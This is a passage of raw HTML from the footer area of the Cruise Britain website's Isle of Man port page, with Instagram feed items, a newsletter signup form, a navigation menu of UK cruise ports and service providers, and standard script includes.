</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17979849859005327" data-date="1537343974">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Bn5nKqyH5nj/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.2885-15/41162235_174451226789742_1942737616580200996_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ztpRPURBNUQQ7kNvwHfhK4j&#038;_nc_oc=Adndij9XI3GvYkhIB0VKS5l5bixbu4SQBZ1YqPRZSGawBomImDJnAbIH0VXfxp6qGKbmejmYI0F_d7cuyEit9g-J&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfrgE_0XaH8GA9i4IkhxyJBMvtexe4S--LhqKo0IGJ0Cbg&#038;oe=6977378A"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/41162235_174451226789742_1942737616580200996_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ztpRPURBNUQQ7kNvwHfhK4j&amp;_nc_oc=Adndij9XI3GvYkhIB0VKS5l5bixbu4SQBZ1YqPRZSGawBomImDJnAbIH0VXfxp6qGKbmejmYI0F_d7cuyEit9g-J&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfrgE_0XaH8GA9i4IkhxyJBMvtexe4S--LhqKo0IGJ0Cbg&amp;oe=6977378A&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/41162235_174451226789742_1942737616580200996_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ztpRPURBNUQQ7kNvwHfhK4j&amp;_nc_oc=Adndij9XI3GvYkhIB0VKS5l5bixbu4SQBZ1YqPRZSGawBomImDJnAbIH0VXfxp6qGKbmejmYI0F_d7cuyEit9g-J&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfrgE_0XaH8GA9i4IkhxyJBMvtexe4S--LhqKo0IGJ0Cbg&amp;oe=6977378A&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/41162235_174451226789742_1942737616580200996_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ztpRPURBNUQQ7kNvwHfhK4j&amp;_nc_oc=Adndij9XI3GvYkhIB0VKS5l5bixbu4SQBZ1YqPRZSGawBomImDJnAbIH0VXfxp6qGKbmejmYI0F_d7cuyEit9g-J&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfrgE_0XaH8GA9i4IkhxyJBMvtexe4S--LhqKo0IGJ0Cbg&amp;oe=6977378A&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/41162235_174451226789742_1942737616580200996_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ztpRPURBNUQQ7kNvwHfhK4j&amp;_nc_oc=Adndij9XI3GvYkhIB0VKS5l5bixbu4SQBZ1YqPRZSGawBomImDJnAbIH0VXfxp6qGKbmejmYI0F_d7cuyEit9g-J&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfrgE_0XaH8GA9i4IkhxyJBMvtexe4S--LhqKo0IGJ0Cbg&amp;oe=6977378A&quot;}">
			<span class="sbi-screenreader">Here at Seatrade Med with lots of Cruise Britain m</span>
									<img src="https://www.cruisebritain.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Here at Seatrade Med with lots of Cruise Britain members." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17977912453018041" data-date="1536597250">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/BnjW5xLHaEA/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.2885-15/40836809_331439877601948_4249858705566252031_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=BSddI-3ds7UQ7kNvwE2yDHs&#038;_nc_oc=AdnTn1jy7KH3lGd4v5iANeKY0N9ImlQuoCBX4JnIQ069NalmFHonAyVawvzIGLjED3phvX1FD9InHNtkAjiuJ7jt&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfrndGkKHYwCKa2EjcchEmAde-2cxnlpfawoG5zWYpZGIg&#038;oe=6977556B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/40836809_331439877601948_4249858705566252031_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=BSddI-3ds7UQ7kNvwE2yDHs&amp;_nc_oc=AdnTn1jy7KH3lGd4v5iANeKY0N9ImlQuoCBX4JnIQ069NalmFHonAyVawvzIGLjED3phvX1FD9InHNtkAjiuJ7jt&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfrndGkKHYwCKa2EjcchEmAde-2cxnlpfawoG5zWYpZGIg&amp;oe=6977556B&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/40836809_331439877601948_4249858705566252031_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=BSddI-3ds7UQ7kNvwE2yDHs&amp;_nc_oc=AdnTn1jy7KH3lGd4v5iANeKY0N9ImlQuoCBX4JnIQ069NalmFHonAyVawvzIGLjED3phvX1FD9InHNtkAjiuJ7jt&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfrndGkKHYwCKa2EjcchEmAde-2cxnlpfawoG5zWYpZGIg&amp;oe=6977556B&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/40836809_331439877601948_4249858705566252031_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=BSddI-3ds7UQ7kNvwE2yDHs&amp;_nc_oc=AdnTn1jy7KH3lGd4v5iANeKY0N9ImlQuoCBX4JnIQ069NalmFHonAyVawvzIGLjED3phvX1FD9InHNtkAjiuJ7jt&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfrndGkKHYwCKa2EjcchEmAde-2cxnlpfawoG5zWYpZGIg&amp;oe=6977556B&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/40836809_331439877601948_4249858705566252031_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=BSddI-3ds7UQ7kNvwE2yDHs&amp;_nc_oc=AdnTn1jy7KH3lGd4v5iANeKY0N9ImlQuoCBX4JnIQ069NalmFHonAyVawvzIGLjED3phvX1FD9InHNtkAjiuJ7jt&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfrndGkKHYwCKa2EjcchEmAde-2cxnlpfawoG5zWYpZGIg&amp;oe=6977556B&quot;}">
			<span class="sbi-screenreader">Artania and Silver Spirt, busy day @capitalcruises</span>
									<img src="https://www.cruisebritain.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Artania and Silver Spirt, busy day @capitalcruises London Cruise Terminal Tilbury" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17913823315819789&quot;:{&quot;id&quot;:&quot;212524227_3057468834529205_398958565169867837_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17871047399382570&quot;:{&quot;id&quot;:&quot;172964141_525556665105715_9217266880901189340_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17868351920041492&quot;:{&quot;id&quot;:&quot;120891583_329770898119170_1108851776104333655_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17867784121857769&quot;:{&quot;id&quot;:&quot;106094059_583655389216128_1452397601566012651_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17991531673110171&quot;:{&quot;id&quot;:&quot;46540490_345850436147180_7149624099790012685_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17979750253186329&quot;:{&quot;id&quot;:&quot;46148665_367800944041234_2075189664003152338_n&quot;,&quot;ratio&quot;:&quot;1.42&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18003590998015860&quot;:{&quot;id&quot;:&quot;42333469_1977703875642128_4748944424627259799_n&quot;,&quot;ratio&quot;:&quot;1.51&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17979849859005327&quot;:{&quot;id&quot;:&quot;41162235_174451226789742_1942737616580200996_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17977912453018041&quot;:{&quot;id&quot;:&quot;40836809_331439877601948_4249858705566252031_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17864640953960478&quot;:{&quot;id&quot;:&quot;359667123_1166265321442569_7787246445938183795_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;}}">
	</span>
	</div>

                        </div>

                        
                        <div class="item contact last-item">
                            <h3>E-Newsletter</h3>
                            <!--<p>Enter your details to sign up:</p>-->
                            							
                            <!--<div id="mc_embed_signup">
                                <form id="mc-embedded-subscribe-form" class="validate" action="https://greenway1.createsend.com/t/d/s/ukirih/" method="post" name="mc-embedded-subscribe-form" novalidate target="_blank">
                                <div id="mc_embed_signup_scroll">
									<div class="mainfields">
                                        <div class="mc-field-group form-field">
                                            <label for="mce-FNAME">Name</label>
                                            <i class="icon-user"></i>
                                            <input id="mce-FNAME" class="required" name="cm-name" type="text" value="" placeholder="Enter your name" />
                                        </div>
                                        <div class="mc-field-group form-field">
                                            <label for="mce-EMAIL">Email</label>
                                            <i class="icon-email"></i>
                                            <input id="mce-EMAIL" class="required email" name="cm-ukirih-ukirih" type="email" value="" placeholder="Enter your email" />
                                        </div>
                                        <div class="mc-field-group form-field">
                                            <label for="mce-MMERGE3">Company</label>
                                            <i class="icon-office"></i>
                                            <input id="mce-MMERGE3" class="required" name="cm-f-dhhkb" type="text" value="" placeholder="Company" />
                                        </div>
									</div>
                                    <div id="mce-responses"></div>
                                    <div style="position: absolute; left: -5000px;">
                                    	<input tabindex="-1" name="b_22e7564a1a5055e973b7a3d20_a527f15b1a" type="text" value="" />
                                    </div>
                                    <div class="clearfix">
                                        <button id="mc-embedded-subscribe" class="button" name="subscribe" type="submit">Click to Subscribe</button>
                                    </div>
                                </div>
                                </form>
                            </div>-->
							
							<!-- campaign monitor signup -->
							<div><form class="js-cm-form" id="subForm" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="A61C50BEC994754B1D79C5819EC1255C2A50FF0C51A1E653299725B685A0D8C4F295390FC6B1BD12047283E609BE5F0F0CA17F9252E6BCDF1A30B3DE4963272F"><div><div class="form-field"><label>Name </label><i class="icon-user"></i><input aria-label="Name" id="fieldName" maxlength="200" name="cm-name" placeholder="Enter your name" type="text"></div><div class="form-field"><label>Email </label><i class="icon-email"></i><input autocomplete="Email" aria-label="Email" class="js-cm-email-input qa-input-email" id="fieldEmail" maxlength="200" name="cm-tjlkjdr-tjlkjdr" required="" type="email" placeholder="Enter your email"></div></div><button type="submit"  class="button">Click to Subscribe</button></form></div><script type="text/javascript" src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js"></script>
							
                        </div><!--.item-->

                    </div><!--.container-->
                </div><!--.upper-->
                <div class="lower">
                    <div class="container clearfix">
                    	<a class="to-top-link" href="#">
                        	<span class="icon-chevron-thin-up"></span>
                        </a>
                    	                        	<p>© Cruise Britain   ·   E-mail: <a href="mailto:office@cruisebritain.org" target="_blank" rel="noopener">office@cruisebritain.org</a></p>
                                                <ul id="menu-footer-nav" class=""><li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-68"><a href="https://www.cruisebritain.org/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.cruisebritain.org/privacy/">Privacy</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.cruisebritain.org/contact/">Contact</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.cruisebritain.org/web-credits/">Web credits</a></li>
<li id="menu-item-1664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1664"><a href="https://www.cruisebritain.org/members-area/">Members&#8217; Area</a></li>
</ul>						<div class="social">                                <a target="_blank" href="https://twitter.com/cruisebritain"><i class="fa-classic fa-brands fa-twitter"></i></a>
                                <a target="_blank" href="https://www.instagram.com/cruisebritain"><i class="fa-classic fa-brands fa-instagram"></i></a>
                                <a target="_blank" href="https://www.linkedin.com/company/cruisebritain"><i class="fa-classic fa-brands fa-linkedin-in"></i></a>
        </div><!--.social-->
                    </div><!--.container-->
                </div><!--.lower-->

				<!--mobile nav-->
				<div id="mobile-navigation">
                    <div class="close"><i class="fas fa-times"></i></div>
                    <nav class="menu-navigation-container"><ul id="menu-navigation-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26"><a href="http://www.cruisebritain.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://www.cruisebritain.org/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.cruisebritain.org/downloads/">Downloads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.cruisebritain.org/partners/">Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.cruisebritain.org/contact/">Contact</a></li>
</ul>
</li>
<li class="wide-navigation menu-item menu-item-type-taxonomy menu-item-object-category current-ports-ancestor current-menu-ancestor current-menu-parent current-ports-parent menu-item-has-children menu-item-169"><a href="https://www.cruisebritain.org/ports/">Ports &#038; Destinations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-8240"><a href="https://www.cruisebritain.org/ports/aberdeen/">Aberdeen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-6591"><a href="https://www.cruisebritain.org/ports/belfast/">Belfast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-5748"><a href="https://www.cruisebritain.org/ports/berwick-upon-tweed/">Berwick-upon-Tweed</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-715"><a href="https://www.cruisebritain.org/ports/bristol/">Bristol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-4025"><a href="https://www.cruisebritain.org/ports/capital_cruising/">Capital Cruising: London &#8211; Tilbury</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-4028"><a href="https://www.cruisebritain.org/ports/capital_cruising/">Capital Cruising: Edinburgh</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-5123"><a href="https://www.cruisebritain.org/ports/cowes/">Cowes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-717"><a href="https://www.cruisebritain.org/ports/cruise-wales/">Cruise Wales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-6085"><a href="https://www.cruisebritain.org/ports/dartmouth/">Dartmouth</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-4189"><a href="https://www.cruisebritain.org/ports/destination-plymouth/">Destination Plymouth</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-720"><a href="https://www.cruisebritain.org/ports/dover/">Dover</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-10078"><a href="https://www.cruisebritain.org/ports/ap-falmouth/">Falmouth A&#038;P Cruise Terminal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-7007"><a href="https://www.cruisebritain.org/ports/falmouth-harbour/">Falmouth Harbour</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-4883"><a href="https://www.cruisebritain.org/ports/fowey/">Fowey</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-9415"><a href="https://www.cruisebritain.org/ports/peel-ports-greenock-great-yarmouth/">Greenock</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-723"><a href="https://www.cruisebritain.org/ports/guernsey/">Guernsey, Channel Islands</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-724"><a href="https://www.cruisebritain.org/ports/harwich/">Harwich</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports current-menu-item menu-item-1970"><a href="https://www.cruisebritain.org/ports/isle-of-man/" aria-current="page">Isle of Man</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-727"><a href="https://www.cruisebritain.org/ports/jersey/">Jersey, Channel Islands</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-728"><a href="https://www.cruisebritain.org/ports/kirkwall-orkney/">Kirkwall, Orkney</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-729"><a href="https://www.cruisebritain.org/ports/liverpool/">Liverpool</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-6496"><a href="https://www.cruisebritain.org/ports/penzance/">Penzance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-3667"><a href="https://www.cruisebritain.org/ports/poole/">Poole</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-3546"><a href="https://www.cruisebritain.org/ports/portland/">Portland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-737"><a href="https://www.cruisebritain.org/ports/portsmouth/">Portsmouth</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-738"><a href="https://www.cruisebritain.org/ports/southampton/">Southampton</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-9623"><a href="https://www.cruisebritain.org/ports/stornoway/">Stornoway</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-740"><a href="https://www.cruisebritain.org/ports/torquay/">Torquay</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-741"><a href="https://www.cruisebritain.org/ports/tyne/">Tyne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-4888"><a href="https://www.cruisebritain.org/ports/visit-hampshire/">Visit Hampshire</a></li>
</ul>
</li>
<li class="wide-navigation menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303"><a href="https://www.cruisebritain.org/service-providers/">Service Providers</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-8859"><a href="https://www.cruisebritain.org/service-providers/akorn-destination-management-abercrombie-kent/">Akorn Destination Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-4232"><a href="https://www.cruisebritain.org/service-providers/boluda-towage/">Boluda Towage SMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-5217"><a href="https://www.cruisebritain.org/service-providers/communications-destinations/">Communications &#038; Destinations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-806"><a href="https://www.cruisebritain.org/service-providers/cps/">Cruise &#038; Passenger Services (CPS)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-557"><a href="https://www.cruisebritain.org/service-providers/denholm-port-services/">Denholm Port Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-9922"><a href="https://www.cruisebritain.org/service-providers/ecs-uk/">European Cruise Service UK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-2217"><a href="https://www.cruisebritain.org/service-providers/excursions-ltd/">Excursions Ltd</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-549"><a href="https://www.cruisebritain.org/service-providers/gac-shipping-ltd/">GAC UK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-8988"><a href="https://www.cruisebritain.org/service-providers/royal-haskoning-dhv/">Haskoning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-6499"><a href="https://www.cruisebritain.org/service-providers/inchcape-shipping-services/">Inchcape Shipping Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-555"><a href="https://www.cruisebritain.org/service-providers/intercruises-shoreside-port-services/">Intercruises Shoreside &#038; Port Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-554"><a href="https://www.cruisebritain.org/service-providers/international-friends/">International Friends (GTi Travel Group)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-10603"><a href="https://www.cruisebritain.org/service-providers/portico-port-services/">Portico Port Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-552"><a href="https://www.cruisebritain.org/service-providers/seatrade/">Seatrade Cruise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-551"><a href="https://www.cruisebritain.org/service-providers/sms-international-shore-operations/">SMS International Shore Operations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-2632"><a href="https://www.cruisebritain.org/service-providers/solent-stevedores/">Solent Stevedores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-4064"><a href="https://www.cruisebritain.org/service-providers/svitzer-marine/">Svitzer Marine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-2300"><a href="https://www.cruisebritain.org/service-providers/thames-clippers/">Uber Boat by Thames Clippers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-10059"><a href="https://www.cruisebritain.org/service-providers/vertomcory/">VertomCory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-171"><a href="https://www.cruisebritain.org/things-to-do/">Things To Do</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.cruisebritain.org/things-to-do/arts-culture/">Arts &amp; Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.cruisebritain.org/things-to-do/festivals-events/">Festivals &amp; Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.cruisebritain.org/things-to-do/countryside-coast/">Gardens, Countryside &amp; Coast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://www.cruisebritain.org/things-to-do/food-and-drink/">Food &amp; Drink</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.cruisebritain.org/things-to-do/heritage-historic-treasures/">Heritage &amp; Historic Treasures</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.cruisebritain.org/things-to-do/sports-activities/">Sports &amp; Activities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.cruisebritain.org/things-to-do/shopping/">Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://www.cruisebritain.org/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2447"><a href="https://www.cruisebritain.org/distance-calculator/">Distance Calculator</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.cruisebritain.org/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5432"><a href="https://www.cruisebritain.org/working-together-uk-cruise-industry-sustainability/">Sustainability</a></li>
</ul></nav>                </div>
                <div id="mobile-background"></div><!--.mobile nav-->
				<!--search-->
				<div id="search">
                    <form action="/" method="get" class="flex">
                        <input type="text" name="s" value="" placeholder="Search"><button type="submit"><i class="fa fa-search"></i></button>
                    </form>
                </div><!--.search-->
            </footer>
        </div>
        <!--[if !(IE)]><!--><script src="//cdnjs.cloudflare.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script><!--<![endif]-->
		<!--[if lte IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script><![endif]-->
        <script src="//cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js"></script>
        <script src="https://www.cruisebritain.org/wp-content/themes/cruisebritain/js/jquery.flexslider-min.js"></script>
        <script src="https://www.cruisebritain.org/wp-content/themes/cruisebritain/js/jquery.backstretch.min.js"></script>
        <script src="https://www.cruisebritain.org/wp-content/themes/cruisebritain/js/jquery.tablesorter.min.js"></script>
        <script src="https://www.cruisebritain.org/wp-content/themes/cruisebritain/js/google-maps.js"></script>
        <script src="https://www.cruisebritain.org/wp-content/themes/cruisebritain/js/functions.js"></script>
        <script src="https://www.cruisebritain.org/wp-content/themes/cruisebritain/js/custom.js"></script>
		<!--[if lte IE 7]><script src="https://www.cruisebritain.org/wp-content/themes/cruisebritain/js/noIE.js"></script><![endif]-->

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cruisebritain/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.cruisebritain.org/wp-admin/admin-ajax.php";
</script>
